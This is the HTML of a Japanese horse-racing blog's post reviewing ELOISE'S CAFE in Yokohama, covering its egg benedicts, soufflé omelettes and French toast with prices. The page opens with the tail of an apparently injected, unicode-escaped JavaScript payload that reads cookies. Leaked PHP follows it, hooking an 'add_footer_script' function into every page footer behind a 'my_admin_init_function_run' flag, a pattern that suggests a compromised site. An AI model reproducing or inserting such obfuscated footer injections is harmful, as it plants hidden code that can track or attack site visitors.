u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>";
}
$has_run = get_option("my_admin_init_function_run");
if ($has_run !== "yes") {
	add_action("wp_footer", "add_footer_script");
}
}

.t-color .globalNavi__switch{background-color:#52d681;}

/*User Custom Color SP/PC*/
.t-color .dateList__item a:hover,
.t-color .footerNavi__list li a:hover,
.t-color .copyright__link:hover,
.t-color .heading.heading-first:first-letter,
.t-color .heading a:hover,
.t-color .btn__link,
.t-color .widget .tag-cloud-link,
.t-color .comment-respond .submit,
.t-color .comments__list .comment-reply-link,
.t-color .widget a:hover,
.t-color .widget ul li .rsswidget,
.t-color .content a,
.t-color .related__title,
.t-color .ctaPost__btn:hover,
.t-color .prevNext__title{color:#52d681;}
.t-color .globalNavi__list,
.t-color .eyecatch__cat a,
.t-color .pagetop,
.t-color .archiveTitle::before,
.t-color .heading.heading-secondary::before,
.t-color .btn__link:hover,
.t-color .widget .tag-cloud-link:hover,
.t-color .comment-respond .submit:hover,
.t-color .comments__list .comment-reply-link:hover,
.t-color .widget::before,
.t-color .widget .calendar_wrap tbody a:hover,
.t-color .comments__list .comment-meta,
.t-color .ctaPost__btn,
.t-color .prevNext__pop{background-color:#52d681;}
.t-color .archiveList,
.t-color .heading.heading-widget,
.t-color .btn__link,
.t-color .widget .tag-cloud-link,
.t-color .comment-respond .submit,
.t-color .comments__list .comment-reply-link,
.t-color .content a:hover,
.t-color .ctaPost__btn,
.t-color.t-light .l-hMain::before{border-color:#52d681;}
.content h2{
	position: relative;
	padding: 10px 20px;
	color:#ffffff;
	background:#00ad7c;
}
.content h2::before,.content h2::after{
	content: "";
	position: absolute;
	top: -20px;
	left: 0;
	width: 100%;
	height: 0;
	border: solid 10px transparent;
}
.content h2::before{
	border-bottom-color:#00ad7c;
}
.content h2::after{
	border-bottom-color: rgba(0,0,0,0.15);;
}
.content h3{
	padding:20px;
	color:#191919;
	border: 1px solid #E5E5E5;
	border-left: 5px solid #63acb7;
}
</style>
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<link rel="amphtml" href="http://www.softcreamkeiba.com/post-111/amp/"><link rel="amphtml" href="http://www.softcreamkeiba.com/post-111/amp/"/><link rel="icon" href="http://www.softcreamkeiba.com/wp-content/uploads/2020/08/cropped-profile-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="http://www.softcreamkeiba.com/wp-content/uploads/2020/08/cropped-profile-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="http://www.softcreamkeiba.com/wp-content/uploads/2020/08/cropped-profile-180x180.jpg"/>
<meta name="msapplication-TileImage" content="http://www.softcreamkeiba.com/wp-content/uploads/2020/08/cropped-profile-270x270.jpg"/>
<style type="text/css" id="wp-custom-css">
			body{
background:#FFF;
}
footer{
background:#00ad7c !important;
}		</style>
<meta property="og:site_name" content="ソフトさんの競馬ヨソー公式ブログ"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="海のそば！赤レンガ倉庫近くにある楽しいカフェ☆～横浜・エロイーズカフェ～"/>
<meta property="og:description" content="このようなシーンにおすすめ！→ファミリーでお出かけ時のランチタイムに！デートでお出かけ時のおやつタイムに！ 皆様こんにちは！ソフトさんです！今回はデートや家族連れ、あらゆる場面でお腹を満たしてくれるカフェにお邪魔しました。 オープンな雰囲気"/>
<meta property="og:url" content="http://www.softcreamkeiba.com/post-111/"/>
<meta property="og:image" content="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1608253-890x500.jpg"/>
<meta name="twitter:card" content="summary"/>
<script data-ad-client="ca-pub-2491394644129873" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="t-light t-color t-rich">
<!--l-header-->
<header class="l-header">
<!--l-hMain-->
<div class="l-hMain">
<div class="container">
<div class="siteTitle siteTitle-noneAd">
<p class="siteTitle__big u-txtShdw"><a class="siteTitle__link" href="http://www.softcreamkeiba.com">ソフトさんの競馬ヨソー公式ブログ</a></p> <p class="siteTitle__small">中央・地方・海外・一口馬主なんでもやります！</p>	</div>
<nav class="globalNavi">
<input class="globalNavi__toggle" id="globalNavi__toggle" type="checkbox" value="none">
<label class="globalNavi__switch" for="globalNavi__toggle"></label>
<ul class="globalNavi__list u-txtShdw"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-54"><a href="http://www.softcreamkeiba.com/">TOP</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.softcreamkeiba.com/about/">プロフィール</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.youtube.com/channel/UCEfQOXTW4MaizNN7UVQIUaA?sub_confirmation=1">YouTube</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.softcreamkeiba.com/contact/">お問い合わせ</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-148"><a rel="privacy-policy" href="http://www.softcreamkeiba.com/privacy-policy/">プライバシーポリシー</a></li>
</ul>
</nav>
</div>
</div>
<!-- /l-hMain -->
<!-- l-hExtra -->
<div class="l-hExtra">
<div class="container">
<div class="marquee">
<div class="marquee__title">NEW ARTICLE</div>
<div class="marquee__item">
<a class="marquee__link" href="http://www.softcreamkeiba.com/post-6184/">日曜小倉11R 壇之浦ステークス　予想</a>
</div>
</div>
<div class="socialSearch">
<div class="searchBox">
<form class="searchBox__form" method="get" target="_top" action="http://www.softcreamkeiba.com/">
<input class="searchBox__input" type="text" maxlength="50" name="s" placeholder="記事検索"><button class="searchBox__submit icon-search" type="submit" value="search"> </button>
</form>
</div>
</div>
</div>
</div>
<!-- /l-hExtra -->
</header>
<!--/l-header-->
<!-- l-wrapper -->
<div class="l-wrapper">
<!-- l-main -->
<main class="l-main">
<div class="breadcrumb"><div class="container"><ul class="breadcrumb__list"><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.softcreamkeiba.com/" itemprop="url"><span class="icon-home" itemprop="title">HOME</span></a></li><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.softcreamkeiba.com/category/%e3%82%b0%e3%83%ab%e3%83%a1%e6%83%85%e5%a0%b1/" itemprop="url"><span itemprop="title">グルメ情報</span></a></li><li class="breadcrumb__item">海のそば！赤レンガ倉庫近くにある楽しいカフェ☆～横浜・エロイーズカフェ～</li></ul></div></div>
<article>
<!-- heading-dateList -->
<h1 class="heading heading-primary">海のそば！赤レンガ倉庫近くにある楽しいカフェ☆～横浜・エロイーズカフェ～</h1>
<ul class="dateList dateList-single">
<li class="dateList__item icon-calendar">2021.01.20</li> <li class="dateList__item icon-folder"><a href="http://www.softcreamkeiba.com/category/%e3%82%b0%e3%83%ab%e3%83%a1%e6%83%85%e5%a0%b1/" rel="category tag">グルメ情報</a></li>
<li class="dateList__item icon-tag"><a href="http://www.softcreamkeiba.com/tag/%e3%82%a8%e3%83%83%e3%82%b0%e3%83%99%e3%83%8d%e3%83%87%e3%82%a3%e3%82%af%e3%83%88/" rel="tag">エッグベネディクト</a>, <a href="http://www.softcreamkeiba.com/tag/%e3%82%ab%e3%83%95%e3%82%a7/" rel="tag">カフェ</a>, <a href="http://www.softcreamkeiba.com/tag/%e3%83%8f%e3%83%8b%e3%83%bc%e3%83%88%e3%83%bc%e3%82%b9%e3%83%88/" rel="tag">ハニートースト</a>, <a href="http://www.softcreamkeiba.com/tag/%e6%a1%9c%e6%9c%a8%e7%94%ba/" rel="tag">桜木町</a>, <a href="http://www.softcreamkeiba.com/tag/%e6%a8%aa%e6%b5%9c/" rel="tag">横浜</a></li> </ul>
<!-- /heading-dateList -->
<!-- アイキャッチ -->
<div class="eyecatch eyecatch-single">
<img src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1608253-890x500.jpg" alt="海のそば！赤レンガ倉庫近くにある楽しいカフェ☆～横浜・エロイーズカフェ～" width="890" height="500">
</div>
<!-- /アイキャッチ -->
<!-- 記事上シェアボタン -->
<aside>
<ul class="socialList">
<li class="socialList__item"><a rel="noreferrer noopener" class="socialList__link icon-twitter" href="http://twitter.com/intent/tweet?text=%E6%B5%B7%E3%81%AE%E3%81%9D%E3%81%B0%EF%BC%81%E8%B5%A4%E3%83%AC%E3%83%B3%E3%82%AC%E5%80%89%E5%BA%AB%E8%BF%91%E3%81%8F%E3%81%AB%E3%81%82%E3%82%8B%E6%A5%BD%E3%81%97%E3%81%84%E3%82%AB%E3%83%95%E3%82%A7%E2%98%86%EF%BD%9E%E6%A8%AA%E6%B5%9C%E3%83%BB%E3%82%A8%E3%83%AD%E3%82%A4%E3%83%BC%E3%82%BA%E3%82%AB%E3%83%95%E3%82%A7%EF%BD%9E&amp;http%3A%2F%2Fwww.softcreamkeiba.com%2Fpost-111%2F&amp;url=http%3A%2F%2Fwww.softcreamkeiba.com%2Fpost-111%2F" target="_blank" title="Twitterで共有"></a></li><li class="socialList__item"><a class="socialList__link icon-line" href="http://line.naver.jp/R/msg/text/?%E6%B5%B7%E3%81%AE%E3%81%9D%E3%81%B0%EF%BC%81%E8%B5%A4%E3%83%AC%E3%83%B3%E3%82%AC%E5%80%89%E5%BA%AB%E8%BF%91%E3%81%8F%E3%81%AB%E3%81%82%E3%82%8B%E6%A5%BD%E3%81%97%E3%81%84%E3%82%AB%E3%83%95%E3%82%A7%E2%98%86%EF%BD%9E%E6%A8%AA%E6%B5%9C%E3%83%BB%E3%82%A8%E3%83%AD%E3%82%A4%E3%83%BC%E3%82%BA%E3%82%AB%E3%83%95%E3%82%A7%EF%BD%9E%0D%0Ahttp%3A%2F%2Fwww.softcreamkeiba.com%2Fpost-111%2F" target="_blank" title="LINEで送る"></a></li></ul>
</aside>
<!-- /記事上シェアボタン -->
<!-- 記事上エリア[widget] -->
<aside class="widgetPost widgetPost-top"><aside class="widget">	<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2491394644129873" data-ad-slot="2609042776"></ins><br/>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
</aside></aside> <!-- /記事上エリア[widget] -->
<section class="content">
<p><span class="markerPink">このようなシーンにおすすめ！→<strong>ファミリーでお出かけ時のランチタイムに！デートでお出かけ時のおやつタイムに！</strong></span></p>
<p>皆様こんにちは！ソフトさんです！今回はデートや家族連れ、あらゆる場面でお腹を満たしてくれるカフェにお邪魔しました。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-124" src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/kafe-300x232.png" alt="" width="300" height="232"/></p>
<p>オープンな雰囲気で感染症対策もきちんとされていました。<strong>横浜ハンマーヘッドのELOISE&#8217;S CAFE（エロイーズカフェ）</strong><span style="font-family: Lato, 游ゴシック体, 'Yu Gothic', YuGothic, 'ヒラギノ角ゴシック Pro', 'Hiragino Kaku Gothic Pro', メイリオ, 'Meiryo, Osaka', 'ＭＳ Ｐゴシック', 'MS PGothic', sans-serif; font-size: 1.6rem;">さんです。</span></p>
<p>JR京浜東北線、横浜市営地下鉄　桜木町駅から徒歩15分くらいの海沿いの２Fにお店があります。</p>
<p>エスカレーターを上がってすぐですので、恐らく迷うことはないかと思います。</p>
<p>さて、このお店は川崎のラチッタデッラや名古屋の久屋大通にもお店があるので、チェーン店かな？と思われがちですが、お店によって若干メニューが異なりますので、</p>
<p>他のお店でも違った楽しみ方ができるのが特徴。</p>
<p>早速メニューの紹介です！</p>
<p><img decoding="async" class="alignnone size-medium wp-image-113" src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1608234-300x200.jpg" alt="" width="300" height="200"/></p>
<p><strong>チキン＆ほうれん草ベネディクト</strong>(1200円)！</p>
<p>長野県産の新鮮卵を使ったポーチドエッグにオリジナルのオランデーズソースがたっぷりです！これがまたチキンに合うんですよね！</p>
<p>その他のエッグベネディクトは</p>
<div class="bgBox">スパム＆チーズベネディクト(1200円)とスモークサーモン＆アボカドベネディクト(1250円)</div>
<p>があります。</p>
<p>お友達とシェアしても良さそうな感じでした。</p>
<p>続いてはこのお店の目玉メニュー！フワフワのスフレオムレツのご紹介です！</p>
<p><img decoding="async" class="alignnone size-medium wp-image-118" src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1608254-300x240.jpg" alt="" width="300" height="240"/></p>
<p>これは<strong>スパム＆チーズオムレツ</strong>(1200円)です。</p>
<p>スプーンで穴を空けると、中がフワッフワなんですね！（お隣のハインツのケチャップもすきなので、真っ先にこの商品を注文しました☆）</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-119" src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1608255-300x240.jpg" alt="" width="300" height="240"/></p>
<p>中にも結構具が入っていますので、飽きることもないですよ。そして、<strong>プラス200円でトーストをトッピング</strong>することも可能です。</p>
<p>スフレオムレツは<strong>チキン＆ほうれん草オムレツ(1200円</strong>)こちらもありますので、ぜひお試しください！</p>
<p>（さすがにエッグベネディクトとかぶってしまうので、オーダーできませんでした笑)</p>
<p>そして、このカフェならではの逸品はこちら！</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-117" src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1608253-300x240.jpg" alt="" width="300" height="240"/></p>
<p>ハニートーストです（写真だけでもヨダレでてきますね・・・）</p>
<p>今回は<strong>ベリーベリーフレンチトースト</strong>(1080円)を注文しました！</p>
<p>クリーム、アイス、ラズベリー・・・もうあっという間のひとときでしたね。これぞ至福のひとときです☆</p>
<p>お友達はナッツたっぷりの<strong>メープルナッツフレンチトースト</strong>(980円)を注文されていました</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-114" src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1608235-300x200.jpg" alt="" width="300" height="200"/></p>
<p>ナッツは良質なタンパク質が豊富ですからね。おすすめです。</p>
<p>また、ハニートーストはプラス100円で<strong>ホイップクリーム</strong>の増量、プラス150円で<strong>バニラアイス</strong>をトッピングできますので、</p>
<p>ここにまだトッピングを追加するのは勇気が必要ですが、このボリュームですから、フレンチトーストが余りそうなときは、ぜひお試しください。</p>
<p>その他、</p>
<div class="bgBox">バナナキャラメル、アップルシナモン(各1080円)　ティラミスフレンチ(1150円)、季節のスペシャルフレンチ(1380円)</div>
<p>とメニューも豊富にありますので、コーヒーやお茶だけでは物足りない（近くの方が食べているのを見ると、かなりの高確率でオーダーしたくなります）</p>
<p>方には、もってこいかと思います☆</p>
<p>今回もごちそうさまでした！！！！</p>
<p><strong>ELOISE&#8217;S CAFE</strong></p>
<p>営業時間:11:00～12:00(無休)</p>
<p><iframe loading="lazy" style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3249.9247295943146!2d139.6397686155467!3d35.45665784986232!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60185d5fb520587f%3A0xd87c365593f77928!2z44Ko44Ot44Kk44O844K644Kr44OV44KnIOaoqua1nOODj-ODs-ODnuODvOODmOODg-ODieW6lw!5e0!3m2!1sja!2sjp!4v1612493419475!5m2!1sja!2sjp" width="600" height="450" frameborder="0" allowfullscreen="allowfullscreen" aria-hidden="false"></iframe></p>
</section>
<!-- 記事下シェアボタン -->
<aside>
<ul class="socialList">
<li class="socialList__item"><a rel="noreferrer noopener" class="socialList__link icon-twitter" href="http://twitter.com/intent/tweet?text=%E6%B5%B7%E3%81%AE%E3%81%9D%E3%81%B0%EF%BC%81%E8%B5%A4%E3%83%AC%E3%83%B3%E3%82%AC%E5%80%89%E5%BA%AB%E8%BF%91%E3%81%8F%E3%81%AB%E3%81%82%E3%82%8B%E6%A5%BD%E3%81%97%E3%81%84%E3%82%AB%E3%83%95%E3%82%A7%E2%98%86%EF%BD%9E%E6%A8%AA%E6%B5%9C%E3%83%BB%E3%82%A8%E3%83%AD%E3%82%A4%E3%83%BC%E3%82%BA%E3%82%AB%E3%83%95%E3%82%A7%EF%BD%9E&amp;http%3A%2F%2Fwww.softcreamkeiba.com%2Fpost-111%2F&amp;url=http%3A%2F%2Fwww.softcreamkeiba.com%2Fpost-111%2F" target="_blank" title="Twitterで共有"></a></li><li class="socialList__item"><a class="socialList__link icon-line" href="http://line.naver.jp/R/msg/text/?%E6%B5%B7%E3%81%AE%E3%81%9D%E3%81%B0%EF%BC%81%E8%B5%A4%E3%83%AC%E3%83%B3%E3%82%AC%E5%80%89%E5%BA%AB%E8%BF%91%E3%81%8F%E3%81%AB%E3%81%82%E3%82%8B%E6%A5%BD%E3%81%97%E3%81%84%E3%82%AB%E3%83%95%E3%82%A7%E2%98%86%EF%BD%9E%E6%A8%AA%E6%B5%9C%E3%83%BB%E3%82%A8%E3%83%AD%E3%82%A4%E3%83%BC%E3%82%BA%E3%82%AB%E3%83%95%E3%82%A7%EF%BD%9E%0D%0Ahttp%3A%2F%2Fwww.softcreamkeiba.com%2Fpost-111%2F" target="_blank" title="LINEで送る"></a></li></ul>
</aside>
<!-- /記事下シェアボタン -->
<!-- 前次記事エリア -->
<ul class="prevNext">
<li class="prevNext__item prevNext__item-prev">
<div class="prevNext__pop">前の記事</div>
<a class="prevNext__imgLink" href="http://www.softcreamkeiba.com/post-101/" title="都会の中でも磯の香り☆名物えびラーメン！　～溝の口・EBIKURAさん～">
<img src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1609086-150x150.jpg" alt="都会の中でも磯の香り☆名物えびラーメン！　～溝の口・EBIKURAさん～" width="150" height="150">
</a>
<h3 class="prevNext__title">
<a href="http://www.softcreamkeiba.com/post-101/">都会の中でも磯の香り☆名物えびラーメン！　～溝の口・EBIKURAさん～</a>
<span class="icon-calendar">2021.01.19</span>	</h3>
</li>
<li class="prevNext__item prevNext__item-next">
<div class="prevNext__pop">次の記事</div>
<a class="prevNext__imgLink" href="http://www.softcreamkeiba.com/post-128/" title="南の島にご旅行の際はぜひ！～石垣島・島野菜カフェのお店～">
<img src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1606169-150x150.jpg" alt="南の島にご旅行の際はぜひ！～石垣島・島野菜カフェのお店～" width="150" height="150">
</a>
<h3 class="prevNext__title">
<a href="http://www.softcreamkeiba.com/post-128/">南の島にご旅行の際はぜひ！～石垣島・島野菜カフェのお店～</a>
<span class="icon-calendar">2021.01.23</span>	</h3>
</li>
</ul>
<!-- /前次記事エリア -->
<!-- 記事下エリア[widget] -->
<aside class="widgetPost widgetPost-bottom"><aside class="widget">	<div class="textwidget"><p><center>スポンサーリンク<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/>
<!-- 記事の下 --><br/>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2491394644129873" data-ad-slot="7198244223" data-ad-format="auto" data-full-width-responsive="true"></ins><br/>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></p>
</div>
</aside></aside> <!-- /記事下エリア[widget] -->
<!-- 関連記事 -->
<aside class="related"><h2 class="heading heading-secondary">関連する記事</h2><ul class="related__list">	<li class="related__item">
<a class="related__imgLink" href="http://www.softcreamkeiba.com/post-128/" title="南の島にご旅行の際はぜひ！～石垣島・島野菜カフェのお店～">
<img src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1606169-150x150.jpg" alt="南の島にご旅行の際はぜひ！～石垣島・島野菜カフェのお店～" width="150" height="150">
</a>
<h3 class="related__title">
<a href="http://www.softcreamkeiba.com/post-128/">南の島にご旅行の際はぜひ！～石垣島・島野菜カフェのお店～</a>
<span class="icon-calendar">2021.01.23</span>	</h3>
<p class="related__contents">このようなシーンにおすすめ！→石垣島にご旅行の際はぜひ！ 今回は新型コロナウイルス前のお話です。昨年(2020年)の冬は長いお休みを頂戴しまして、石垣[…]</p>
</li>
<li class="related__item">
<a class="related__imgLink" href="http://www.softcreamkeiba.com/post-227/" title="夢の高さ30cmストロベリーパフェ登場！？～早稲田・サンデーやパフェが充実のカフェ～">
<img src="http://www.softcreamkeiba.com/wp-content/uploads/2021/02/1610171-150x150.jpg" alt="夢の高さ30cmストロベリーパフェ登場！？～早稲田・サンデーやパフェが充実のカフェ～" width="150" height="150">
</a>
<h3 class="related__title">
<a href="http://www.softcreamkeiba.com/post-227/">夢の高さ30cmストロベリーパフェ登場！？～早稲田・サンデーやパフェが充実のカフェ～</a>
<span class="icon-calendar">2021.02.07</span>	</h3>
<p class="related__contents">このようなシーンにおすすめ！→個性があって、写真映えもして、ボリュームのあるデザートを食べたいときに！ さて、今回は早稲田大学戸山キャンパス近く、都電[…]</p>
</li>
<li class="related__item">
<a class="related__imgLink" href="http://www.softcreamkeiba.com/post-101/" title="都会の中でも磯の香り☆名物えびラーメン！　～溝の口・EBIKURAさん～">
<img src="http://www.softcreamkeiba.com/wp-content/uploads/2021/01/1609086-150x150.jpg" alt="都会の中でも磯の香り☆名物えびラーメン！　～溝の口・EBIKURAさん～" width="150" height="150">
</a>
<h3 class="related__title">
<a href="http://www.softcreamkeiba.com/post-101/">都会の中でも磯の香り☆名物えびラーメン！　～溝の口・EBIKURAさん～</a>
<span class="icon-calendar">2021.01.19</span>	</h3>
<p class="related__contents">このようなシーンにおすすめ！→変わり種のラーメンが食べたいとき！海鮮の風味が強いラーメンを食べたいとき！ 皆様こんにちは！ソフトさんです！今回はテイク[…]</p>
</li>
</ul></aside>	<!-- /関連記事 -->
<!-- コメント -->
<aside class="comments">
<div id="respond" class="comment-respond">
<h2 class="heading heading-secondary">コメントを書く <small><a rel="nofollow" id="cancel-comment-reply-link" href="/post-111/#respond" style="display:none;">コメントをキャンセル</a></small></h2><form action="http://www.softcreamkeiba.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required"/></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required"/></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url"/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信"/> <input type='hidden' name='comment_post_ID' value='111' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value=""/>
</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-25 19:45:47"/>
</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意ください。（スパム対策）</p></form>	</div><!-- #respond -->
</aside>
<!-- /コメント -->
<!-- PVカウンター -->
<!-- /PVカウンター -->
</article>
</main>
<!-- /l-main -->
<!-- l-sidebar -->
<div class="l-sidebar">
<aside class="widget">	<div class="textwidget"><p>スポンサーリンク</p>
<p><ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-2491394644129873" data-ad-slot="2245300444" data-ad-format="auto" data-full-width-responsive="true"></ins><br/>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
</aside><aside class="widget"><h2 class="heading heading-widget">プロフィール</h2>	<div class="textwidget"><p><center><br/>
<img loading="lazy" decoding="async" class="profileimg" src="http://soft.keiba-info.online/wp-content/uploads/2020/06/profile.jpg" width="150" height="150"/></center></p>
<p style="text-align: center;"><strong>ソフトさん</strong></p>
<p><center><a class="twitter-follow-button" href="https://twitter.com/ebisu_channel?ref_src=twsrc%5Etfw" data-show-count="false">Follow @ebisu_channel</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></center>2015年11月～毎週中央競馬の重賞を予想する</p>
<p>Youtubeチャンネル「ソフトさんの競馬ヨソー」チャンネルを配信中！</p>
<p>中央・地方・海外・一口馬主も出資中！</p>
<p>予想したレースは責任をもって馬券購入もします！</p>
</div>
</aside>
<div class="widgetSticky">
<aside class="widget"><h2 class="heading heading-widget">新着記事</h2> <ol class="imgListWidget">
<li class="imgListWidget__item">
<a class="imgListWidget__borderBox" href="http://www.softcreamkeiba.com/post-6184/" title="日曜小倉11R 壇之浦ステークス　予想"><span>
<img width="150" height="150" src="http://www.softcreamkeiba.com/wp-content/uploads/2026/01/11R-6-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy"/> </span></a>
<h3 class="imgListWidget__title">
<a href="http://www.softcreamkeiba.com/post-6184/">日曜小倉11R 壇之浦ステークス　予想</a>
</h3>
</li>
<li class="imgListWidget__item">
<a class="imgListWidget__borderBox" href="http://www.softcreamkeiba.com/post-6180/" title="日曜中山5R メイクデビュー中山　予想"><span>
<img width="150" height="150" src="http://www.softcreamkeiba.com/wp-content/uploads/2026/01/5R-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy"/> </span></a>
<h3 class="imgListWidget__title">
<a href="http://www.softcreamkeiba.com/post-6180/">日曜中山5R メイクデビュー中山　予想</a>
</h3>
</li>
<li class="imgListWidget__item">
<a class="imgListWidget__borderBox" href="http://www.softcreamkeiba.com/post-6177/" title="土曜中山11R 初富士ステークス　予想"><span>
<img width="150" height="150" src="http://www.softcreamkeiba.com/wp-content/uploads/2026/01/11R-5-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy"/> </span></a>
<h3 class="imgListWidget__title">
<a href="http://www.softcreamkeiba.com/post-6177/">土曜中山11R 初富士ステークス　予想</a>
</h3>
</li>
<li class="imgListWidget__item">
<a class="imgListWidget__borderBox" href="http://www.softcreamkeiba.com/post-6173/" title="木曜船橋11R 報知グランプリカップ　予想"><span>
<img width="150" height="150" src="http://www.softcreamkeiba.com/wp-content/uploads/2026/01/報知グランプリ-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy"/> </span></a>
<h3 class="imgListWidget__title">
<a href="http://www.softcreamkeiba.com/post-6173/">木曜船橋11R 報知グランプリカップ　予想</a>
</h3>
</li>
<li class="imgListWidget__item">
<a class="imgListWidget__borderBox" href="http://www.softcreamkeiba.com/post-6170/" title="水曜船橋11R ブルーバードカップ　予想"><span>
<img width="150" height="150" src="http://www.softcreamkeiba.com/wp-content/uploads/2026/01/ブルーバードカップ-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy"/> </span></a>
<h3 class="imgListWidget__title">
<a href="http://www.softcreamkeiba.com/post-6170/">水曜船橋11R ブルーバードカップ　予想</a>
</h3>
</li>
</ol>
</aside><aside class="widget"><h2 class="heading heading-widget">チャンネル登録</h2>	<div class="textwidget"><p><center>Youtubeで中央競馬の展望・</center><center>予想を毎週アップしております！</center><center><a href="https://www.youtube.com/channel/UCEfQOXTW4MaizNN7UVQIUaA?sub_confirmation=1" target="_blank" rel="noopener noreferrer">よろしければチャンネル登録お願いします！！</center><center>↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓</center></a><center><script src="https://apis.google.com/js/platform.js"></script></center></p>
<div class="g-ytsubscribe" data-channelid="UCEfQOXTW4MaizNN7UVQIUaA" data-layout="full" data-count="default"></div>
<p>&nbsp;</p>
</div>
